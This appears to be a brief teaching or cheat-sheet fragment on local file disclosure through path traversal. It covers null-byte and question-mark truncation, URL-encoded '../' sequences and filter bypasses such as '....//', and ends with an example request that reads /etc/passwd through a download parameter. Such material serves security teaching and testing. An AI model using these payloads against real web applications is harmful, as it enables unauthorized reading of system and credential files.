 Local File Disclosure
Null byte Injection (%00) or a ? mark, to ignore the remainder of the string but we may
have to deal with other limitations or filtering in place.
URL encoding:
◇ . = %2e
◇ / = %2f
◇ ../ = %2e%2e%2f
Bypass filter for “../”
◇ .../. / = ../
◇ ....// = ../
◇ Get creative!
Example:
http://cryptosite.com/download_earnings?u=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc
%2fpasswd%00csv HTTP/1.1